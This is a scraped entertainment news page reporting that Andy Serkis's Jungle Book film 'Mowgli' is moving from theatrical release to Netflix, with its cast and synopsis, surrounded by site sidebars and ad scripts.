		<h1 class="entry-title">Andy Serkis&#8217; Jungle Book Movie &#8220;Mowgli&#8221; Coming To Netflix</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/" title="1:03 am" rel="bookmark"><time class="entry-date" datetime="2018-07-27T01:03:36+00:00">July 27, 2018</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By Creative Media Times</p>
<p><div id="attachment_8287" style="width: 213px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli.jpg"><img decoding="async" aria-describedby="caption-attachment-8287" src="https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli-203x300.jpg" alt="" width="203" height="300" class="size-medium wp-image-8287" srcset="https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli-203x300.jpg 203w, https://creativemediatimes.com/wp-content/uploads/2018/05/mowgli.jpg 405w" sizes="(max-width: 203px) 100vw, 203px" /></a><p id="caption-attachment-8287" class="wp-caption-text">Warner Bros. Pictures</p></div>Initially slated for a October 19 theatrical release, Warner Bros film “Mowgli” is now coming to Netflix in 2019, <a href="https://variety.com/2018/film/news/mowgli-andy-serkis-netflix-1202888286/" data-link="https://variety.com/2018/film/news/mowgli-andy-serkis-netflix-1202888286/" data-button="LinkPreview" id="1">Variety</a> is reporting.</p>
<p>Netflix has done similar acquisitions of high profile films in the past, including “Mudbound, which premiered on the streaming service as well as in New York City and Los Angeles last November, and Paramount Pictures films “The Cloverfield Paradox” which was release immediately after the Super Bowl LII and “Annihilation,” which was released both on Netflix and theatrically earlier this year.</p>
<p>The film is directed by Andy Serkis, who is best known for his performance capture roles in The Lord of the Rings film trilogy.</p>
<p>The story is based on The Jungle Book by Rudyard Kipling, thought the film’s trailers seem to show a more grittier take on the classic story. “Witness the darkest retelling of the beloved masterpiece,” the tagline appears on the trailer.</p>
<p>Rohan Chand is the titular character while Serkis plays Baloo. They are joined by Cate Blanchett as Kaa, Christian Bale as Bagheera, Matthew Rhys as John Lockwood, and Benedict Cumberbatch who plays fearsome tiger Shere Khan, the main antagonist in the book.</p>
<p>Here is the synopsis for the film:</p>
<p>“The story follows the upbringing of the human child Mowgli, raised by a wolf pack in the jungles of India. As he learns the often harsh rules of the jungle, under the tutelage of a bear named Baloo and a panther named Bagheera, Mowgli becomes accepted by the animals of the jungle as one of their own. All but one: the fearsome tiger Shere Khan. But there may be greater dangers lurking in the jungle, as Mowgli comes face to face with his human origins.”</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/" data-a2a-title="Andy Serkis’ Jungle Book Movie “Mowgli” Coming To Netflix"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fandy-serkis-jungle-book-movie-mowgli-coming-netflix%2F&amp;linkname=Andy%20Serkis%E2%80%99%20Jungle%20Book%20Movie%20%E2%80%9CMowgli%E2%80%9D%20Coming%20To%20Netflix" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fandy-serkis-jungle-book-movie-mowgli-coming-netflix%2F&amp;linkname=Andy%20Serkis%E2%80%99%20Jungle%20Book%20Movie%20%E2%80%9CMowgli%E2%80%9D%20Coming%20To%20Netflix" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fandy-serkis-jungle-book-movie-mowgli-coming-netflix%2F&amp;linkname=Andy%20Serkis%E2%80%99%20Jungle%20Book%20Movie%20%E2%80%9CMowgli%E2%80%9D%20Coming%20To%20Netflix" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a>, <a href="https://creativemediatimes.com/category/tv/" rel="category tag">TV</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/andy-serkis-jungle-book-movie-mowgli-coming-netflix/" title="Permalink to Andy Serkis&#8217; Jungle Book Movie &#8220;Mowgli&#8221; Coming To Netflix" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-9404 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-24290 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:26:41" data-slide-type="image"><a href="https://creativemediatimes.com/animated-short-pigasus-launches-globally-on-youtube/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-pegasus-768x324-1-200x200.jpg" height="200" width="200" alt="01 pegasus-768x324" class="slider-24277 slide-24290 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Animated Short Pigasus Launches Globally on YouTube</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24291 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:28:58" data-slide-type="image"><a href="https://creativemediatimes.com/the-art-of-adventure-doc-on-robert-bateman-to-world-premiere-at-vancouver-international-film-festival/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/01-the-art-of-adventure-200x200.jpg" height="200" width="200" alt="01 the-art-of-adventure" class="slider-24277 slide-24291 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>“The Art of Adventure” Doc on Robert Bateman to World Premiere at Vancouver International Film Festival</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24280 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:26" data-slide-type="image"><a href="https://creativemediatimes.com/new-clip-eugene-greens-the-tree-of-knowledge-premieres-tonight-at-fantastic-fest-2025/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/03-The-Tree-of-Knowledge-768x415-1-200x200.jpg" height="200" width="200" alt="03 The-Tree-of-Knowledge-768x415" class="slider-24277 slide-24280 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>New Clip: Eugène Green’s The Tree of Knowledge Premieres Tonight at Fantastic Fest 2025</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/">2026 Sundance Film Festival Reveals Short Film Program</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/">2026 Sundance Film Festival Reveals Short Film Program</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/steven-spielberg-returns-to-alien-sci-fi-with-first-teaser-for-disclosure-day/" rel="bookmark">Steven Spielberg Returns to Alien Sci-Fi With First Teaser for &#8220;Disclosure Day&#8221;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/patrick-kindlon-and-ephk-team-for-new-image-comics-series-tigress-island/" rel="bookmark">Patrick Kindlon and EPHK Team for New Image Comics Series Tigress Island</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/" rel="bookmark">2026 Sundance Film Festival Reveals Short Film Program</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/recording-academy-to-honor-jimmy-douglass-at-producers-engineers-wing-25th-anniversary-celebration/" rel="bookmark">Recording Academy to Honor Jimmy Douglass at Producers &#038; Engineers Wing 25th Anniversary Celebration</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lion-forge-unveils-first-look-at-iyanu-season-2-and-feature-length-movie/" rel="bookmark">Lion Forge Unveils First Look at Iyanu Season 2 and Feature-Length Movie</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/" rel="bookmark">2026 Sundance Film Festival Reveals Short Film Program</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/vertical-acquires-sundance-winner-atropia-starring-alia-shawkat-and-callum-turner-for-december-release/" rel="bookmark">Vertical Acquires Sundance Winner “Atropia” Starring Alia Shawkat and Callum Turner for December Release</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/albert-birneys-retro-sci-fi-thriller-obex-set-for-theatrical-release-in-january/" rel="bookmark">Albert Birney’s Retro Sci-Fi Thriller Obex Set for Theatrical Release in January</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/robert-redford-hollywood-icon-and-architect-of-independent-cinema-dies-at-89/" rel="bookmark">Robert Redford, Hollywood Icon and Architect of Independent Cinema, Dies at 89</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
